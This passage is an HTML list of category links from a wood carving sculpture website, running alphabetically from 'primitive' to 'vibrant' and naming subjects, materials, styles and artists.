	<li class="cat-item cat-item-2083"><a href="https://woodcarvingsculpture.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://woodcarvingsculpture.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://woodcarvingsculpture.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://woodcarvingsculpture.com/category/pudge/" >pudge</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://woodcarvingsculpture.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://woodcarvingsculpture.com/category/puffer/" >puffer</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://woodcarvingsculpture.com/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://woodcarvingsculpture.com/category/puppies/" >puppies</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://woodcarvingsculpture.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://woodcarvingsculpture.com/category/putti/" >putti</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://woodcarvingsculpture.com/category/puttiangels/" >puttiangels</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://woodcarvingsculpture.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://woodcarvingsculpture.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://woodcarvingsculpture.com/category/quintessential/" >quintessential</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://woodcarvingsculpture.com/category/quixote/" >quixote</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://woodcarvingsculpture.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://woodcarvingsculpture.com/category/raccoon/" >raccoon</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://woodcarvingsculpture.com/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://woodcarvingsculpture.com/category/raikes/" >raikes</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://woodcarvingsculpture.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://woodcarvingsculpture.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://woodcarvingsculpture.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://woodcarvingsculpture.com/category/ramelson/" >ramelson</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://woodcarvingsculpture.com/category/ramirez/" >ramirez</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://woodcarvingsculpture.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://woodcarvingsculpture.com/category/rare-1958/" >rare-1958</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://woodcarvingsculpture.com/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://woodcarvingsculpture.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://woodcarvingsculpture.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://woodcarvingsculpture.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://woodcarvingsculpture.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://woodcarvingsculpture.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://woodcarvingsculpture.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://woodcarvingsculpture.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://woodcarvingsculpture.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://woodcarvingsculpture.com/category/red-winged/" >red-winged</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://woodcarvingsculpture.com/category/redefine/" >redefine</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://woodcarvingsculpture.com/category/reducedset/" >reducedset</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://woodcarvingsculpture.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://woodcarvingsculpture.com/category/reeder/" >reeder</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://woodcarvingsculpture.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://woodcarvingsculpture.com/category/reinaldo/" >reinaldo</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://woodcarvingsculpture.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://woodcarvingsculpture.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://woodcarvingsculpture.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://woodcarvingsculpture.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://woodcarvingsculpture.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://woodcarvingsculpture.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://woodcarvingsculpture.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://woodcarvingsculpture.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://woodcarvingsculpture.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://woodcarvingsculpture.com/category/reupholstered/" >reupholstered</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://woodcarvingsculpture.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://woodcarvingsculpture.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://woodcarvingsculpture.com/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://woodcarvingsculpture.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://woodcarvingsculpture.com/category/ribon/" >ribon</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://woodcarvingsculpture.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://woodcarvingsculpture.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://woodcarvingsculpture.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://woodcarvingsculpture.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://woodcarvingsculpture.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://woodcarvingsculpture.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://woodcarvingsculpture.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://woodcarvingsculpture.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://woodcarvingsculpture.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://woodcarvingsculpture.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://woodcarvingsculpture.com/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://woodcarvingsculpture.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://woodcarvingsculpture.com/category/rotarex/" >rotarex</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://woodcarvingsculpture.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://woodcarvingsculpture.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://woodcarvingsculpture.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://woodcarvingsculpture.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://woodcarvingsculpture.com/category/ruby-throated/" >ruby-throated</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://woodcarvingsculpture.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://woodcarvingsculpture.com/category/rupicola/" >rupicola</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://woodcarvingsculpture.com/category/russet/" >russet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://woodcarvingsculpture.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://woodcarvingsculpture.com/category/rutledge/" >rutledge</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://woodcarvingsculpture.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://woodcarvingsculpture.com/category/ryoma/" >ryoma</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://woodcarvingsculpture.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://woodcarvingsculpture.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://woodcarvingsculpture.com/category/saitama/" >saitama</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://woodcarvingsculpture.com/category/sakyamuni/" >sakyamuni</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://woodcarvingsculpture.com/category/salazar/" >salazar</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://woodcarvingsculpture.com/category/sale/" >sale-</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://woodcarvingsculpture.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://woodcarvingsculpture.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://woodcarvingsculpture.com/category/sansone/" >sansone</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://woodcarvingsculpture.com/category/saraswati/" >saraswati</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://woodcarvingsculpture.com/category/sarreid/" >sarreid</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://woodcarvingsculpture.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://woodcarvingsculpture.com/category/schmuckvolle/" >schmuckvolle</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://woodcarvingsculpture.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://woodcarvingsculpture.com/category/screech/" >screech</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://woodcarvingsculpture.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://woodcarvingsculpture.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://woodcarvingsculpture.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://woodcarvingsculpture.com/category/sculptor/" >sculptor</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://woodcarvingsculpture.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://woodcarvingsculpture.com/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://woodcarvingsculpture.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://woodcarvingsculpture.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://woodcarvingsculpture.com/category/sergey/" >sergey</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://woodcarvingsculpture.com/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://woodcarvingsculpture.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://woodcarvingsculpture.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://woodcarvingsculpture.com/category/shandley/" >shandley</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://woodcarvingsculpture.com/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://woodcarvingsculpture.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://woodcarvingsculpture.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://woodcarvingsculpture.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://woodcarvingsculpture.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://woodcarvingsculpture.com/category/shetani/" >shetani</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://woodcarvingsculpture.com/category/shinta/" >shinta</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://woodcarvingsculpture.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://woodcarvingsculpture.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://woodcarvingsculpture.com/category/shou/" >shou</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://woodcarvingsculpture.com/category/showy/" >showy</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://woodcarvingsculpture.com/category/shrum/" >shrum</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://woodcarvingsculpture.com/category/shun/" >shun</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://woodcarvingsculpture.com/category/sicilian/" >sicilian</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://woodcarvingsculpture.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://woodcarvingsculpture.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://woodcarvingsculpture.com/category/sirpiworks/" >sirpiworks</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://woodcarvingsculpture.com/category/sistine/" >sistine</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://woodcarvingsculpture.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://woodcarvingsculpture.com/category/sjobergs/" >sjobergs</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://woodcarvingsculpture.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://woodcarvingsculpture.com/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://woodcarvingsculpture.com/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://woodcarvingsculpture.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://woodcarvingsculpture.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://woodcarvingsculpture.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://woodcarvingsculpture.com/category/snail/" >snail</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://woodcarvingsculpture.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://woodcarvingsculpture.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://woodcarvingsculpture.com/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://woodcarvingsculpture.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://woodcarvingsculpture.com/category/sono/" >sono</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://woodcarvingsculpture.com/category/sorrow/" >sorrow</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://woodcarvingsculpture.com/category/southeast/" >southeast</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://woodcarvingsculpture.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://woodcarvingsculpture.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://woodcarvingsculpture.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://woodcarvingsculpture.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://woodcarvingsculpture.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://woodcarvingsculpture.com/category/spectraply/" >spectraply</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://woodcarvingsculpture.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://woodcarvingsculpture.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://woodcarvingsculpture.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://woodcarvingsculpture.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://woodcarvingsculpture.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://woodcarvingsculpture.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://woodcarvingsculpture.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://woodcarvingsculpture.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://woodcarvingsculpture.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://woodcarvingsculpture.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://woodcarvingsculpture.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://woodcarvingsculpture.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://woodcarvingsculpture.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://woodcarvingsculpture.com/category/stations/" >stations</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://woodcarvingsculpture.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://woodcarvingsculpture.com/category/statues/" >statues</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://woodcarvingsculpture.com/category/statutes/" >statutes</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://woodcarvingsculpture.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://woodcarvingsculpture.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://woodcarvingsculpture.com/category/steelhead/" >steelhead</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://woodcarvingsculpture.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://woodcarvingsculpture.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://woodcarvingsculpture.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://woodcarvingsculpture.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://woodcarvingsculpture.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://woodcarvingsculpture.com/category/strawser/" >strawser</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://woodcarvingsculpture.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://woodcarvingsculpture.com/category/stubaiaustria/" >stubaiaustria</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://woodcarvingsculpture.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://woodcarvingsculpture.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://woodcarvingsculpture.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://woodcarvingsculpture.com/category/stylized/" >stylized</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://woodcarvingsculpture.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://woodcarvingsculpture.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://woodcarvingsculpture.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://woodcarvingsculpture.com/category/superbly/" >superbly</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://woodcarvingsculpture.com/category/superbly-carved/" >superbly-carved</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://woodcarvingsculpture.com/category/svante/" >svante</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://woodcarvingsculpture.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://woodcarvingsculpture.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://woodcarvingsculpture.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://woodcarvingsculpture.com/category/syroco/" >syroco</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://woodcarvingsculpture.com/category/szczepanik/" >szczepanik</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://woodcarvingsculpture.com/category/taber/" >taber</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://woodcarvingsculpture.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://woodcarvingsculpture.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://woodcarvingsculpture.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://woodcarvingsculpture.com/category/talented/" >talented</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://woodcarvingsculpture.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://woodcarvingsculpture.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://woodcarvingsculpture.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://woodcarvingsculpture.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://woodcarvingsculpture.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://woodcarvingsculpture.com/category/teakbrass/" >teakbrass</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://woodcarvingsculpture.com/category/teakhaus/" >teakhaus</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://woodcarvingsculpture.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://woodcarvingsculpture.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://woodcarvingsculpture.com/category/tempting/" >tempting</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://woodcarvingsculpture.com/category/tempus/" >tempus</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://woodcarvingsculpture.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://woodcarvingsculpture.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://woodcarvingsculpture.com/category/texan/" >texan</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://woodcarvingsculpture.com/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://woodcarvingsculpture.com/category/thaiburmese/" >thaiburmese</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://woodcarvingsculpture.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://woodcarvingsculpture.com/category/thep/" >thep</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://woodcarvingsculpture.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://woodcarvingsculpture.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://woodcarvingsculpture.com/category/thinker/" >thinker</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://woodcarvingsculpture.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://woodcarvingsculpture.com/category/thoughtful/" >thoughtful</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://woodcarvingsculpture.com/category/thrace/" >thrace</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://woodcarvingsculpture.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://woodcarvingsculpture.com/category/tibet/" >tibet</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://woodcarvingsculpture.com/category/tikis/" >tiki&#039;s</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://woodcarvingsculpture.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://woodcarvingsculpture.com/category/timmy/" >timmy</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://woodcarvingsculpture.com/category/tinsley/" >tinsley</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://woodcarvingsculpture.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://woodcarvingsculpture.com/category/totem/" >totem</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://woodcarvingsculpture.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://woodcarvingsculpture.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://woodcarvingsculpture.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://woodcarvingsculpture.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://woodcarvingsculpture.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://woodcarvingsculpture.com/category/transforms/" >transforms</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://woodcarvingsculpture.com/category/trapper/" >trapper</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://woodcarvingsculpture.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://woodcarvingsculpture.com/category/tres/" >trés</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://woodcarvingsculpture.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://woodcarvingsculpture.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://woodcarvingsculpture.com/category/triumphant/" >triumphant</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://woodcarvingsculpture.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://woodcarvingsculpture.com/category/trygg/" >trygg</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://woodcarvingsculpture.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://woodcarvingsculpture.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://woodcarvingsculpture.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://woodcarvingsculpture.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://woodcarvingsculpture.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://woodcarvingsculpture.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://woodcarvingsculpture.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://woodcarvingsculpture.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://woodcarvingsculpture.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://woodcarvingsculpture.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://woodcarvingsculpture.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://woodcarvingsculpture.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://woodcarvingsculpture.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://woodcarvingsculpture.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://woodcarvingsculpture.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://woodcarvingsculpture.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://woodcarvingsculpture.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://woodcarvingsculpture.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://woodcarvingsculpture.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://woodcarvingsculpture.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://woodcarvingsculpture.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://woodcarvingsculpture.com/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://woodcarvingsculpture.com/category/uttermost/" >uttermost</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://woodcarvingsculpture.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://woodcarvingsculpture.com/category/vegeta/" >vegeta</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://woodcarvingsculpture.com/category/veiled/" >veiled</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://woodcarvingsculpture.com/category/vendome/" >vendome</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://woodcarvingsculpture.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://woodcarvingsculpture.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://woodcarvingsculpture.com/category/vibrant/" >vibrant</a>
</li>
